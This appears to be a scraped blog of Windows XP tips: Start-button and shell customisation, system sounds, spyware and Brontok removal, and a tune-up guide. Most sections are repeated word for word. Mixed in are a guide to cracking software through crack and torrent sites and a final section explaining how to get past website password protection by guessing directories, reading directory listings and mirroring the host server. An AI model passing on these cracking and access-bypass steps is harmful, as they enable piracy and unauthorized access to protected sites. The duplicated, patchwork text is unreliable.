This is a simple Easy to do Introduction on how to change your start button text,image, and hover text. This is a fun way to Spruce up your computer to your special touch!
1. First of all, make sure you download Resource Hacker.(See Ext. Links below to download Resource Hacker) You'll need this software to edit resources inside your Windows shell.
2. Locate explorer.exe in your c:\Windows directory. Make a copy of the file in the same directory and rename it explorer.bak.
3. Now launch Resource Hacker. In the File menu, open explorer.exe. You'll now see a bunch of collapsed folders.
4. Expand the String Table folder and then find folder No. 37 (folder No. 38 if you're in Windows Classic mode).
5. Click on resource 1033 and locate the text that says "Start." This is your Start button, and now you've got control over what it says! Change the "Start" text to your text of choice. You don't have a character limit, but the text takes up valuable taskbar space, so don't make it too long.
6. Click on the button labeled Compile Script. This updates the settings for your Start button. But nothing will happen until you restart (see "shutdown/startup process"), so keep going!
CHANGE YOUR HOVER TEXT
1. While you're here, why not also change the text that pops up when your mouse hovers over your Start button?
2. Right now it says "Click here to begin." Well, duh! We already know that's where to begin!
3. Open folder No. 34 and click on resource 1033.
4. Find the text that says "Click here to begin" and change it to something cooler.
5. Click on the Compile Script button to update this resource.
CUSTOMIZE YOUR START ICON
1. For an added bonus, you can also change the Windows icon to the left of the text, too.
2. Collapse the String Table folder and expand the Bitmap folder at the top of your folder list.
3. Click on folder No. 143 and click on resource 1033. You should see that familiar Windows icon.
4. Go to the Action Menu and select "Replace bitmap." Select "Open file with new bitmap", and locate the replacement image on your machine. Note: The image must have a .bmp extension and a size of 30 pixels by 30 pixels. Then click the Replace button.
shutdown/startup process
1. Now that you've made your changes, save the file in your Windows folder with another name, such as explorer2.exe. Don't name it Explorer.exe, because that file is already being used by your system. Close all open programs and restart your system.
2. Boot into Safe Mode With Command Prompt by pressing F8 on startup. Then choose Safe Mode in the command prompt.
3. Log on as administrator and enter your password.
4. When the command prompt comes up, make sure you're in the right directory by typing "cd c:\windows" (without the quotes).
5. Now type "copy c:\windows\explorer2.exe c:\windows\explorer.exe" (no quotes). Type "yes" (no quotes) to overwrite the existing file, then restart your system by typing "shutdown -r" (no quotes).
6. When Windows relaunches, you'll see your new Start button in all its glory!
7. An easier way to enable the new settings is to open task manager and end all instances of "explorer.exe" then click "save" in the Resource Hacker menu. At this point you might see a "Windows File Protection" popup. this is just telling you that the file was modified (which it was, by you)just click "cancel" then "ok". the final step is to open up task manager then click on "new task" then enter "c:\windows\explorer2.exe" (all without quotes) and you should see your changes.
Advanced Replacement
Alternativley you could change the default shell that loads at windows startup within the registry.
Using the run dialogue open Command Prompt and enter:
REG ADD "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /t REG_SZ /d ^%systemroot^%\explorer2.exe /f
Friday, April 24, 2009
How to Alter Startup and Shutdown Audio Files in MS Windows
Changing Default Windows Sound Files (in XP).
1. Turn your computer on and log in if necessary.
2. Enter the 'Sounds and Audio Device Properties'.
o Click on the start button, and navigate your mouse to the 'control panel' icon.
o Find the 'sounds and audio devices' icon and double click on it.
3. Choose the second tab along labeled 'Sounds'. You will see the windows events on the bottom and a drop down list of preinstalled sounds.
4. Choose any sound that you would like from there the drop down list, or click on the 'browse' button and point the event to this other sound file (.wav extension files only). Once you're happy with your choices, click 'Apply' then 'Okay', and enjoy your new sounds.
1. Turn your computer on and log in if necessary.
2. Enter the 'Sounds and Audio Device Properties'.
o Click on the start button, and navigate your mouse to the 'control panel' icon.
o Find the 'sounds and audio devices' icon and double click on it.
3. Choose the second tab along labeled 'Sounds'. You will see the windows events on the bottom and a drop down list of preinstalled sounds.
4. Choose any sound that you would like from there the drop down list, or click on the 'browse' button and point the event to this other sound file (.wav extension files only). Once you're happy with your choices, click 'Apply' then 'Okay', and enjoy your new sounds.
How to Access Data of a Password Protected User in Windows XP in Case the PC Fails to Boot
You may come across a situation in which your windows XP PC fails to reboot, and the most accepted solution to that problem is to re-format the Hard Disk. Before formatting, you should backup your files. If your computer is password protected, you won't be able to access them from outside, so here is a method for getting around this
1. Boot the machine from Windows XP bootable CD.
2. At the setup screen, select R to repair using Recovery Console.
3. Now the console program will prompt you to select the Windows folder (eg. C:\WINDOWS) where the Windows is installed (you need to enter a number from the list of folders shown to you).
4. Type 'HELP' (without single quotes) and press enter for available commands. This is like a DOS program, but some features are not available.
5. Change the current directory to the user's directory where you want to backup.
6. Type 'CD "C:\Documents and Settings\X"' (without single quotes) and press enter. Where X is the username.
7. Now the current directory will change to "C:\Documents and Settings\X".
8. Now change the directory to Desktop by entering 'CD Desktop' (without single quotes) and press enter to go to the desktop folder.
9. Type 'DIR' (Without single quotes) and press enter, you will be listed all the available files in Desktop.
10. Type 'COPY a.doc D:\BACKUP' (without quotes) and press enter, where a.doc is a file available in Desktop and the folder D:\BACKUP available to copy the files.
11. As in step 7,8,9,10 you can backup other folders like "My Documents", "My Music", etc.
12. Note that you cannot use wildcards for COPY. I.e, you cannot copy all the files in a folder at once. You must copy one file by one.
1. Boot the machine from Windows XP bootable CD.
2. At the setup screen, select R to repair using Recovery Console.
3. Now the console program will prompt you to select the Windows folder (eg. C:\WINDOWS) where the Windows is installed (you need to enter a number from the list of folders shown to you).
4. Type 'HELP' (without single quotes) and press enter for available commands. This is like a DOS program, but some features are not available.
5. Change the current directory to the user's directory where you want to backup.
6. Type 'CD "C:\Documents and Settings\X"' (without single quotes) and press enter. Where X is the username.
7. Now the current directory will change to "C:\Documents and Settings\X".
8. Now change the directory to Desktop by entering 'CD Desktop' (without single quotes) and press enter to go to the desktop folder.
9. Type 'DIR' (Without single quotes) and press enter, you will be listed all the available files in Desktop.
10. Type 'COPY a.doc D:\BACKUP' (without quotes) and press enter, where a.doc is a file available in Desktop and the folder D:\BACKUP available to copy the files.
11. As in step 7,8,9,10 you can backup other folders like "My Documents", "My Music", etc.
12. Note that you cannot use wildcards for COPY. I.e, you cannot copy all the files in a folder at once. You must copy one file by one.
How to Crack Software
This article will tell you how to crack software (cracking software will allow it to run without a optical disc and is extremely useful on laptops). This activity is illegal if you do not own a copy of the game and in some places is illegal even if you do, so please check your local laws before proceeding
step
1. Find the crack on the internet for the piece of software you wish to crack, http://www.freeinfosociety.com is a good site to download cracks from as many crack websites contain viruses, most torrents and p2p can also be used to find cracks.
2. Make a back up of the software's program files (in case you get a "bad" crack or make a mistake) If you don't know what a program file is then it is recommended you learn a little more before patching & cracking software.
3. Copy the crack you downloaded then paste it in the program folder containing the software's executable file(this is the file used to start the software)
4. If it asks you if it can replace the file click yes.
5. The new file is the one you need to use from now on, that's it done! Some cracks have an installer that you will need to paste in the .exe folder and then activate to modify the .exe.
step
1. Find the crack on the internet for the piece of software you wish to crack, http://www.freeinfosociety.com is a good site to download cracks from as many crack websites contain viruses, most torrents and p2p can also be used to find cracks.
2. Make a back up of the software's program files (in case you get a "bad" crack or make a mistake) If you don't know what a program file is then it is recommended you learn a little more before patching & cracking software.
3. Copy the crack you downloaded then paste it in the program folder containing the software's executable file(this is the file used to start the software)
4. If it asks you if it can replace the file click yes.
5. The new file is the one you need to use from now on, that's it done! Some cracks have an installer that you will need to paste in the .exe folder and then activate to modify the .exe.
How to Remove Spyware Manually
You've run through all the traditional steps, tried Ad-Aware and Spybot and HijackThis, and you still have spyware. What now? Well, you can try following this manual removal guide. It's not for the faint of heart, and it may actually be less effort to simply back up your files, reformat your drive, and reinstall Windows. Please note that you will need full access to a clean computer in order to repair your infected computer!
1. Turn off the infected computer. Open the case and remove its main hard drive (the one containing the OS partition).
2. If you have a USB/IEEE1394 external drive enclosure, you may connect the infected drive to that instead of completing the next two steps.
3. Turn off the clean computer. Open the case and connect the infected drive.
4. Turn on the clean computer. Make absolutely sure that it boots into the clean OS, not from the infected drive! Most PCs have a boot choice menu which can be accessed via the F11 or ESC key soon after power on.
5. Once the clean computer's OS has booted, you are going to want to clean out temp files from the infected drive, in order to make it easier to search. But first, you want to see all files, even hidden and system files. Go to "Control Panel" -> "Folder Options", and click on the "View" tab at the top of the "Folder Options" window. You are going to want to change the following options:
o Turn ON: Display the contents of System Folders
o Turn ON: Show hidden files and folders
o Turn OFF: Hide extensions for known file types.
o Turn OFF: Hide protected operating system files (Recommended)
6. Take note of the drive letter of your infected drive. It's probably going to be E: or F:, depending on the number of hard drives, partitions, and CD/DVD drives you have in your clean computer. I'm going to assume that we're dealing with the F: drive for this article.
7. Temp files are stored in the following locations. Some of these locations may not exist, some may be in slightly different places. It's important that you find and clear the cache for all of your browsers (IE/Netscape/Firefox/Opera) and that you clear it for every single user! Check the following folders and delete their contents, but not the directories themselves.
o F:\TEMP
o F:\Windows\TEMP or F:\WINNT\Temp (Only NT4 and Windows 2000 use "WinNT")
o F:\WINNT\Profiles\UserName\Local Settings\Temp
o F:\WINNT\Profiles\UserName\Local Settings\Temporary Internet Files
o F:\WINNT\Profiles\UserName\Local Settings\Application Data\Mozilla\Firefox\Profiles\SomeRandomName.default\Cache
o F:\Documents and Settings\UserName\Local Settings\Temp
o F:\Documents and Settings\UserName\Local Settings\Temporary Internet Files
o F:\Documents and Settings\UserName\Local Settings\Application Data\Mozilla\Firefox\Profiles\SomeRandomName.default\Cache
8. At this point, make sure your recycle bin is empty of all files.
9. Now that your temporary files folders have been cleared, there are a lot fewer files to search through. This should make the next few steps a bit less tiresome.
10. Good, you've trimmed some of the bloat, now try backing up the infected drive to a folder on the clean computer, if you have room. If you can possibly back up the entire drive, do it. Otherwise, you should be able to get away with just the "Documents and Settings" folder ("Profiles" under NT4 and Win2K) and maybe a few of the games folders (Some games store their saved games, maps, high scores, etc in their program folder).
11. Now you should perform full antivirus and spyware scans of your computer. This will hopefully find some things on the infected F: drive and remove them.
o Download and install both Spybot Search and Destroy and Lavasoft Adaware. It is important that you use both of these utilities, as they will often find more malware together.
o Update definition files when prompted.
o Scan your machine (this could take a while).
o Remove any spyware that is found.
o Make sure you have an antivirus program installed and up-to-date. Perform a full system scan and remove any viruses, trojans, and worms it finds.
12. When all the scans are complete, go to "C:\Program Files" (on your clean PC's drive) and copy the entire program directories for Spybot, Ad-Aware, and your anti-virus to a new directory on your infected drive, called "F:\Cleaners". Also copy the installers for these programs to the "F:\Cleaners" folder. You may need them later.
13. Hit WindowsKey+F to bring up the find files window. If you see a stupid little animated dog, you may want to turn him off, because he makes searching a lot more annoying.
14. The search options you will want to use for the searches we will perform are "Search for All files and folders" with the following "Advanced Options" turned ON:
o Search system folders
o Search hidden files and folders
o Search subfolders
15. For your first search, I want you to look only in the F:\ drive for file names matching "*.exe" and which have been modified in the past week. Simply enter "*.exe": "asterisk period exe", and specify "within the last week." You may want to try searching for "past month" as well, depending upon how long you've been infected.
o Run the search. Let it run to completion.
o Examine the files it found. Some of them you may recognize, especially if you have recently installed some programs. For example, if you recently upgraded or installed Lavasoft Ad-Aware, you may see "F:\Program Files\Lavasoft\Ad-Aware SE Personal\Ad-Aware.exe" in this list. Ignore this kind of file. The kind of file you're looking for is usually in F:\Windows\system32, less than 100KB in size, and has a funny name like "lkaljya.exe"
o Any files you find should be moved into a temporary directory until you can verify that they are legit. For example, you can create a folder "F:\quarantine" and move them into a subfolder "F:\quarantine\Windows\system32" in there.
o If you have an on-access anti-virus program, it may actually start complaining that it found a trojan the second you select the suspect file. If it does, then don't bother quarantining it, just let the antivirus delete it.
o Pay particular attention to *.exe files with either random or pretentious names. Pretentious names try to appear important by being very close to actual useful programs. For example, a useful program is "svchost.exe", while a suspect program would be "scvhost.exe"
o Another good way of identifying good products from bad is by right-clicking the executable and choosing "Properties", then by choosing the "Version" tab (if there is one). If the file is digitally signed by a company, it will have a "Company Name" property on this tab, such as "Microsoft Corporation" or "Apple Computer Inc" or "Logitech", etc. These files are probably good. If the file is not signed, then you should investigate further.
o When in doubt, go to google and type the full name of the suspect executable: "scvhost.exe", for example. Examine the search results. Often you will see links like "scvhost.exe, good or bad?" or "What does this file do?" and you can see whether or not it is a necessary file or a trojan.
o Pay particular attention to any *.exe files you find in F:\windows\system32 and (especially) anywhere in F:\Documents and Settings. There really shouldn't be many/any executables in the "Documents and Settings" folder.
16. Repeat the previous step, but search for file names matching the pattern "*.dll" instead.
17. Repeat the previous step, but search for file names matching the pattern "*.sys" instead.
18. This last step is fairly complicated, but is usually successful at getting rid of most of the most stubborn worms and trojans. Pay close attention and don't screw up.
19. Go to Start->Run and type "regedit" and hit enter.
20. Load the "SOFTWARE" hive from the infected computer and remove any bad "run on login" entries.
o Select HKEY_LOCAL_MACHINE by left-clicking it.
o Go to the File menu and choose "Load Hive".
o Navigate to F:\Windows\System32\Config and choose the file named "SOFTWARE".
o It will ask you for a key name. Type "INFECTED_SOFTWARE" and hit enter.
o Click the plus sign next to HKEY_LOCAL_MACHINE to reveal the key "INFECTED_SOFTWARE".
o Navigate to HKEY_LOCAL_MACHINE\INFECTED_SOFTWARE\Microsoft\Windows\CurrentVersion\Run.
o Back it up! Right-click on "Run" and choose "Export Data" and save the file as "INFECTED_SOFTWARE,RUN.reg" in the quarantine folder. Note that if you need to restore this backup later on, while the infected computer is running, you'll have to open the reg file in a text editor and slightly change the key path. HKEY_LOCAL_MACHINE\INFECTED_SOFTWARE would need to be changed to HKEY_LOCAL_MACHINE\SOFTWARE, for example. If you merely want to immediately restore the reg file while running on the clean computer, you don't have to edit the file; just make sure that the hive is still loaded and double-click the reg file to re-insert its keys/values into the appropriate places.
o In the right pane you should see a list of entries. Some of these may include Java Update, AOL Instant Messenger, MSN Messenger / Windows Live Messenger, ICQ, Trillian, nVidia / ATI drivers, Sound drivers, Keyboard / Mouse drivers, Antivirus, Firewall software, etc. Again, use your best judgment and the methods described earlier for differentiating good from bad. If you determine that something is bad, grab the EXE file pointed to by the key and throw it into the quarantine folder, and delete the key. You can always restore it later using the registry backup.
o Perform the same steps in "RunOnce" and "RunOnceEx", right next to the "Run" key. They may or may not have entries in them.
o When you are done, it is important that you click on the "INFECTED_SOFTWARE" and then go to the File menu and choose "Unload Hive".
21. Load the "DEFAULT" hive from the infected computer (F:\Windows\System32\Config\DEFAULT) and remove any bad "run on login" entries. Use the same steps as in the "SOFTWARE" step. Note: the "DEFAULT" hive may not even have a "Run" key. If that's the case, skip it. Be sure to unload "INFECTED_DEFAULT" when you're done.
22. Load each user's hive from the infected drive. You will find the hive at F:\Documents and Settings\UserName\NTUSER.DAT -- load it as "INFECTED_USERNAME" and then go through its "Run/RunOnce/RunOnceEx" keys for bad entries. You know the drill by now, right? Be sure to unload each hive when you're done.
23. If you're using an external hard drive enclosure, use "Safely Remove Hardware" to remove it from your PC, turn it off, and remove the (hopefully, by now) cleaned drive. Otherwise, you need to power down your clean PC and remove the cleaned drive from the case.
24. Reinstall the cleaned drive in its own case and power on your cleaned PC.
25. If your PC absolutely refuses to boot at this point, you may have no choice but to wipe the drive clean and reinstall Windows. Make sure you have everything backed up and all your reinstall CDs and license keys handy before you do this.
26. If your PC boots, you should immediately run the anti-spyware programs in the "Cleaners" folder. If there's any spyware left on your PC, it's probably in a weakened state at this point and may succumb now. Also run your currently installed anti-virus program, or try running your anti-virus program from the "Cleaners" folder; it may or may not work. If you're certain that you have removed all malware, you may continue using your Windows install. However, if performance is unacceptable, you may have no choice but to reinstall. Some malware is so persistent that it's less effort to simply start over with a clean slate.
By
Hassan Sohail
1. Turn off the infected computer. Open the case and remove its main hard drive (the one containing the OS partition).
2. If you have a USB/IEEE1394 external drive enclosure, you may connect the infected drive to that instead of completing the next two steps.
3. Turn off the clean computer. Open the case and connect the infected drive.
4. Turn on the clean computer. Make absolutely sure that it boots into the clean OS, not from the infected drive! Most PCs have a boot choice menu which can be accessed via the F11 or ESC key soon after power on.
5. Once the clean computer's OS has booted, you are going to want to clean out temp files from the infected drive, in order to make it easier to search. But first, you want to see all files, even hidden and system files. Go to "Control Panel" -> "Folder Options", and click on the "View" tab at the top of the "Folder Options" window. You are going to want to change the following options:
o Turn ON: Display the contents of System Folders
o Turn ON: Show hidden files and folders
o Turn OFF: Hide extensions for known file types.
o Turn OFF: Hide protected operating system files (Recommended)
6. Take note of the drive letter of your infected drive. It's probably going to be E: or F:, depending on the number of hard drives, partitions, and CD/DVD drives you have in your clean computer. I'm going to assume that we're dealing with the F: drive for this article.
7. Temp files are stored in the following locations. Some of these locations may not exist, some may be in slightly different places. It's important that you find and clear the cache for all of your browsers (IE/Netscape/Firefox/Opera) and that you clear it for every single user! Check the following folders and delete their contents, but not the directories themselves.
o F:\TEMP
o F:\Windows\TEMP or F:\WINNT\Temp (Only NT4 and Windows 2000 use "WinNT")
o F:\WINNT\Profiles\UserName\Local Settings\Temp
o F:\WINNT\Profiles\UserName\Local Settings\Temporary Internet Files
o F:\WINNT\Profiles\UserName\Local Settings\Application Data\Mozilla\Firefox\Profiles\SomeRandomName.default\Cache
o F:\Documents and Settings\UserName\Local Settings\Temp
o F:\Documents and Settings\UserName\Local Settings\Temporary Internet Files
o F:\Documents and Settings\UserName\Local Settings\Application Data\Mozilla\Firefox\Profiles\SomeRandomName.default\Cache
8. At this point, make sure your recycle bin is empty of all files.
9. Now that your temporary files folders have been cleared, there are a lot fewer files to search through. This should make the next few steps a bit less tiresome.
10. Good, you've trimmed some of the bloat, now try backing up the infected drive to a folder on the clean computer, if you have room. If you can possibly back up the entire drive, do it. Otherwise, you should be able to get away with just the "Documents and Settings" folder ("Profiles" under NT4 and Win2K) and maybe a few of the games folders (Some games store their saved games, maps, high scores, etc in their program folder).
11. Now you should perform full antivirus and spyware scans of your computer. This will hopefully find some things on the infected F: drive and remove them.
o Download and install both Spybot Search and Destroy and Lavasoft Adaware. It is important that you use both of these utilities, as they will often find more malware together.
o Update definition files when prompted.
o Scan your machine (this could take a while).
o Remove any spyware that is found.
o Make sure you have an antivirus program installed and up-to-date. Perform a full system scan and remove any viruses, trojans, and worms it finds.
12. When all the scans are complete, go to "C:\Program Files" (on your clean PC's drive) and copy the entire program directories for Spybot, Ad-Aware, and your anti-virus to a new directory on your infected drive, called "F:\Cleaners". Also copy the installers for these programs to the "F:\Cleaners" folder. You may need them later.
13. Hit WindowsKey+F to bring up the find files window. If you see a stupid little animated dog, you may want to turn him off, because he makes searching a lot more annoying.
14. The search options you will want to use for the searches we will perform are "Search for All files and folders" with the following "Advanced Options" turned ON:
o Search system folders
o Search hidden files and folders
o Search subfolders
15. For your first search, I want you to look only in the F:\ drive for file names matching "*.exe" and which have been modified in the past week. Simply enter "*.exe": "asterisk period exe", and specify "within the last week." You may want to try searching for "past month" as well, depending upon how long you've been infected.
o Run the search. Let it run to completion.
o Examine the files it found. Some of them you may recognize, especially if you have recently installed some programs. For example, if you recently upgraded or installed Lavasoft Ad-Aware, you may see "F:\Program Files\Lavasoft\Ad-Aware SE Personal\Ad-Aware.exe" in this list. Ignore this kind of file. The kind of file you're looking for is usually in F:\Windows\system32, less than 100KB in size, and has a funny name like "lkaljya.exe"
o Any files you find should be moved into a temporary directory until you can verify that they are legit. For example, you can create a folder "F:\quarantine" and move them into a subfolder "F:\quarantine\Windows\system32" in there.
o If you have an on-access anti-virus program, it may actually start complaining that it found a trojan the second you select the suspect file. If it does, then don't bother quarantining it, just let the antivirus delete it.
o Pay particular attention to *.exe files with either random or pretentious names. Pretentious names try to appear important by being very close to actual useful programs. For example, a useful program is "svchost.exe", while a suspect program would be "scvhost.exe"
o Another good way of identifying good products from bad is by right-clicking the executable and choosing "Properties", then by choosing the "Version" tab (if there is one). If the file is digitally signed by a company, it will have a "Company Name" property on this tab, such as "Microsoft Corporation" or "Apple Computer Inc" or "Logitech", etc. These files are probably good. If the file is not signed, then you should investigate further.
o When in doubt, go to google and type the full name of the suspect executable: "scvhost.exe", for example. Examine the search results. Often you will see links like "scvhost.exe, good or bad?" or "What does this file do?" and you can see whether or not it is a necessary file or a trojan.
o Pay particular attention to any *.exe files you find in F:\windows\system32 and (especially) anywhere in F:\Documents and Settings. There really shouldn't be many/any executables in the "Documents and Settings" folder.
16. Repeat the previous step, but search for file names matching the pattern "*.dll" instead.
17. Repeat the previous step, but search for file names matching the pattern "*.sys" instead.
18. This last step is fairly complicated, but is usually successful at getting rid of most of the most stubborn worms and trojans. Pay close attention and don't screw up.
19. Go to Start->Run and type "regedit" and hit enter.
20. Load the "SOFTWARE" hive from the infected computer and remove any bad "run on login" entries.
o Select HKEY_LOCAL_MACHINE by left-clicking it.
o Go to the File menu and choose "Load Hive".
o Navigate to F:\Windows\System32\Config and choose the file named "SOFTWARE".
o It will ask you for a key name. Type "INFECTED_SOFTWARE" and hit enter.
o Click the plus sign next to HKEY_LOCAL_MACHINE to reveal the key "INFECTED_SOFTWARE".
o Navigate to HKEY_LOCAL_MACHINE\INFECTED_SOFTWARE\Microsoft\Windows\CurrentVersion\Run.
o Back it up! Right-click on "Run" and choose "Export Data" and save the file as "INFECTED_SOFTWARE,RUN.reg" in the quarantine folder. Note that if you need to restore this backup later on, while the infected computer is running, you'll have to open the reg file in a text editor and slightly change the key path. HKEY_LOCAL_MACHINE\INFECTED_SOFTWARE would need to be changed to HKEY_LOCAL_MACHINE\SOFTWARE, for example. If you merely want to immediately restore the reg file while running on the clean computer, you don't have to edit the file; just make sure that the hive is still loaded and double-click the reg file to re-insert its keys/values into the appropriate places.
o In the right pane you should see a list of entries. Some of these may include Java Update, AOL Instant Messenger, MSN Messenger / Windows Live Messenger, ICQ, Trillian, nVidia / ATI drivers, Sound drivers, Keyboard / Mouse drivers, Antivirus, Firewall software, etc. Again, use your best judgment and the methods described earlier for differentiating good from bad. If you determine that something is bad, grab the EXE file pointed to by the key and throw it into the quarantine folder, and delete the key. You can always restore it later using the registry backup.
o Perform the same steps in "RunOnce" and "RunOnceEx", right next to the "Run" key. They may or may not have entries in them.
o When you are done, it is important that you click on the "INFECTED_SOFTWARE" and then go to the File menu and choose "Unload Hive".
21. Load the "DEFAULT" hive from the infected computer (F:\Windows\System32\Config\DEFAULT) and remove any bad "run on login" entries. Use the same steps as in the "SOFTWARE" step. Note: the "DEFAULT" hive may not even have a "Run" key. If that's the case, skip it. Be sure to unload "INFECTED_DEFAULT" when you're done.
22. Load each user's hive from the infected drive. You will find the hive at F:\Documents and Settings\UserName\NTUSER.DAT -- load it as "INFECTED_USERNAME" and then go through its "Run/RunOnce/RunOnceEx" keys for bad entries. You know the drill by now, right? Be sure to unload each hive when you're done.
23. If you're using an external hard drive enclosure, use "Safely Remove Hardware" to remove it from your PC, turn it off, and remove the (hopefully, by now) cleaned drive. Otherwise, you need to power down your clean PC and remove the cleaned drive from the case.
24. Reinstall the cleaned drive in its own case and power on your cleaned PC.
25. If your PC absolutely refuses to boot at this point, you may have no choice but to wipe the drive clean and reinstall Windows. Make sure you have everything backed up and all your reinstall CDs and license keys handy before you do this.
26. If your PC boots, you should immediately run the anti-spyware programs in the "Cleaners" folder. If there's any spyware left on your PC, it's probably in a weakened state at this point and may succumb now. Also run your currently installed anti-virus program, or try running your anti-virus program from the "Cleaners" folder; it may or may not work. If you're certain that you have removed all malware, you may continue using your Windows install. However, if performance is unacceptable, you may have no choice but to reinstall. Some malware is so persistent that it's less effort to simply start over with a clean slate.
By
Hassan Sohail
How to Tune up Your Windows XP PC
Here are some expert step-by-step tips for tuning up, tweaking & optimizing your personal computer running the Windows XP operating system.
1. Run "Windows Update" regularly, or use the automatic "Critical Updates Notification".
2. Install anti-spyware software (Ad-aware, Spybot S&D & Spyware Doctor are all good ones) and keep it updated. Spyware Blaster runs in the background and stops spyware installing itself.
3. Run the anti-spyware program regularly to keep your PC clean.
4. Install & regularly update your anti-virus software.
5. Run the anti-virus program on a regular basis.
6. One option is to enable "Microsoft Firewall". However MS Firewall does not control outgoing connections (ie. a virus/worm trying to 'phone home'). Download and install ZoneAlarm - a free version is available.
7. Make sure there's nothing in the Startup list. (Start Menu> All Programs> startup) Unless there programs in the list that you need to run when the computer starts up, it should be empty.
8. Uninstall unnecessary or rarely-used programs in "Add/Remove Programs".
9. Clean the Desktop icons you don't use. Put them in a folder (preferably not on the desktop) if you are nervous about deleting them.
10. Clear the Recent Documents & Programs list, on Taskbar & Start Menu properties.
11. Internet Explorer users:
o In "Temporary Internet Files", delete cookies, and delete files.
o In the "Advanced" tab, uncheck all "Install On Demand" items and disable Javascript and VB Script listed under "Microsoft VM".
12. In your "Windows" folder, manually delete files in the "Temp" folder.
13. Delete unused system tray programs.
14. Remove startup programs with the MSConfig application (Start>Run> "msconfig", OK).
15. Run Windows Disk Cleanup. Do this at least twice a month. Make sure 'Recycle bin' is checked to periodically empty it.
16. Run MS Disk Defragmenter. Do this at least once a month (Start Menu> All Programs> Accessories> System Tools). Update your drivers for CPU, memory, video card and sound card, etc. Download the driver updates from the manufacturer's web site
by
hassan sohail
1. Run "Windows Update" regularly, or use the automatic "Critical Updates Notification".
2. Install anti-spyware software (Ad-aware, Spybot S&D & Spyware Doctor are all good ones) and keep it updated. Spyware Blaster runs in the background and stops spyware installing itself.
3. Run the anti-spyware program regularly to keep your PC clean.
4. Install & regularly update your anti-virus software.
5. Run the anti-virus program on a regular basis.
6. One option is to enable "Microsoft Firewall". However MS Firewall does not control outgoing connections (ie. a virus/worm trying to 'phone home'). Download and install ZoneAlarm - a free version is available.
7. Make sure there's nothing in the Startup list. (Start Menu> All Programs> startup) Unless there programs in the list that you need to run when the computer starts up, it should be empty.
8. Uninstall unnecessary or rarely-used programs in "Add/Remove Programs".
9. Clean the Desktop icons you don't use. Put them in a folder (preferably not on the desktop) if you are nervous about deleting them.
10. Clear the Recent Documents & Programs list, on Taskbar & Start Menu properties.
11. Internet Explorer users:
o In "Temporary Internet Files", delete cookies, and delete files.
o In the "Advanced" tab, uncheck all "Install On Demand" items and disable Javascript and VB Script listed under "Microsoft VM".
12. In your "Windows" folder, manually delete files in the "Temp" folder.
13. Delete unused system tray programs.
14. Remove startup programs with the MSConfig application (Start>Run> "msconfig", OK).
15. Run Windows Disk Cleanup. Do this at least twice a month. Make sure 'Recycle bin' is checked to periodically empty it.
16. Run MS Disk Defragmenter. Do this at least once a month (Start Menu> All Programs> Accessories> System Tools). Update your drivers for CPU, memory, video card and sound card, etc. Download the driver updates from the manufacturer's web site
by
hassan sohail
Virus Remover
its the most sticky virus .. u can Remove it be an ethical Hacker It works~~!!
Start ur computer in safe mode with command prompt and type the followinf command to enable registry editor:-
reg delete HKCU\software\microsoft\windows\currentversion\policies\system /v "DisableRegistryTools"
and run HKLM\software\microsoft\windows\currentversion\policies\system /v "DisableRegistryTools"
after this ur registry editor is enable
type explorer
go to run and type regedit
then follow the following path :-
HKLM\Software\Microsoft\Windows\Currentversion\Run
on the right side delete the entries which contain 'Brontok' and 'Tok-' words.
after that restart ur system
open registry editor and follow the path to enable folder option in tools menu
HKCU\Software\Microsoft\Windows\Currentversion\Policies\Explorer\ 'NoFolderOption'
delete this entry and restart ur computer
and search *.exe files in all drives (search in hidden files also)
remove all files which are display likes as folder icon.
ur computer is completely free from virus brontok
FROM
HASSAN SOHAIL
Start ur computer in safe mode with command prompt and type the followinf command to enable registry editor:-
reg delete HKCU\software\microsoft\windows\currentversion\policies\system /v "DisableRegistryTools"
and run HKLM\software\microsoft\windows\currentversion\policies\system /v "DisableRegistryTools"
after this ur registry editor is enable
type explorer
go to run and type regedit
then follow the following path :-
HKLM\Software\Microsoft\Windows\Currentversion\Run
on the right side delete the entries which contain 'Brontok' and 'Tok-' words.
after that restart ur system
open registry editor and follow the path to enable folder option in tools menu
HKCU\Software\Microsoft\Windows\Currentversion\Policies\Explorer\ 'NoFolderOption'
delete this entry and restart ur computer
and search *.exe files in all drives (search in hidden files also)
remove all files which are display likes as folder icon.
ur computer is completely free from virus brontok
FROM
HASSAN SOHAIL
Hacking Pssword Protected Website's
warning : For educational purpose only
i know dis is lame but just would like to share wid u.
have nothing for next half an hour so typing it.. lol
rahul
here are many ways to defeat java-script protected websites. Some are very simplistic, such as hitting
[ctl-alt-del ]when the password box is displayed, to simply turning offjava capability, which will dump you into the default page.You can try manually searching for other directories, by typing the directory name into the url address box of your browser, ie: you want access to www.target.com .
Try typing www.target.com/images .(almost ever y web site has an images directory) This will put you into the images directory,and give you a text list of all the images located there. Often, the title of an image will give you a clue to the name of another directory. ie: in www.target.com/images, there is a .gif named gamestitle.gif . There is a good chance then, that there is a 'games' directory on the site,so you would then type in www.target.com/games, and if it isa valid directory, you again get a text listing of all the files available there.
For a more automated approach, use a program like WEB SNAKE from anawave, or Web Wacker. These programs will create a mirror image of an entire web site, showing all director ies,or even mirror a complete server. They are indispensable for locating hidden files and directories.What do you do if you can't get past an opening "PasswordRequired" box? . First do an WHOIS Lookup for the site. In our example, www.target.com . We find it's hosted by www.host.com at 100.100.100. 1.
We then go to 100.100.100.1, and then launch \Web Snake, and mirror the entire server. Set Web Snake to NOT download anything over about 20K. (not many HTML pages are bigger than this) This speeds things up some, and keeps you from getting a lot of files and images you don't care about. This can take a long time, so consider running it right before bed time. Once you have an image of the entire server, you look through the directories listed, and find /target. When we open that directory, we find its contents, and all of its sub-directories listed. Let's say we find /target/games/zip/zipindex.html . This would be the index page that would be displayed had you gone through the password procedure, and allowed it to redirect you here.By simply typing in the url www.target.com/games/zip/zipindex.html you will be onthe index page and ready to follow the links for downloading.
i know dis is lame but just would like to share wid u.
have nothing for next half an hour so typing it.. lol
rahul
here are many ways to defeat java-script protected websites. Some are very simplistic, such as hitting
[ctl-alt-del ]when the password box is displayed, to simply turning offjava capability, which will dump you into the default page.You can try manually searching for other directories, by typing the directory name into the url address box of your browser, ie: you want access to www.target.com .
Try typing www.target.com/images .(almost ever y web site has an images directory) This will put you into the images directory,and give you a text list of all the images located there. Often, the title of an image will give you a clue to the name of another directory. ie: in www.target.com/images, there is a .gif named gamestitle.gif . There is a good chance then, that there is a 'games' directory on the site,so you would then type in www.target.com/games, and if it isa valid directory, you again get a text listing of all the files available there.
